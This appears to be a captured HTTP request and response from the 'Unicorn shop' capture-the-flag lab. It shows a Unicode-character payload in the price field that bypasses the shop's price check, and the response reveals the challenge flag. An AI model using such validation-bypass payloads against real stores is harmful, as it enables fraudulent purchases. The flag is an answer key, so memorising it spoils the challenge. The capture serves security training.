 Request
Raw Params Headers Hex
POST /charge HTTP/1.1
Host: 9fbaf967-02fd-4d6b-a0eb-54db9eb108d7.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://9fbaf967-02fd-4d6b-a0eb-54db9eb108d7.node3.buuoj.cn
Connection: close
Referer: http://9fbaf967-02fd-4d6b-a0eb-54db9eb108d7.node3.buuoj.cn/charge
Upgrade-Insecure-Requests: 1
id=4&price=%F0%90%A1%9F
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 14 May 2020 01:03:59 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 2572
Connection: close
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8"><!--Ah,really important,seriously. -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Unicorn shop</title>
<!-- Don't be frustrated by the same view,we've changed the challenge content.-->
<!-- Bootstrap core CSS -->
<link href="/static/css/bootstrap.min.css?v=ec3bb52a00e176a7181d454dffaea219
<!-- Custom styles for this template -->
<link href="/static/css/jumbotron-narrow.css?v=166844ff66a82256d62737c8a6fc1
</head>
<!--We still have some surprise for admin.password-->
<body>
<div class="container">
<div class="alert alert-success alert-dismissable">
操作成功。
</div>
<div class="alert alert-success alert-dismissable">
flag{fbbecc0c-9be0-44cc-8e91-b89334552b2c}
</div>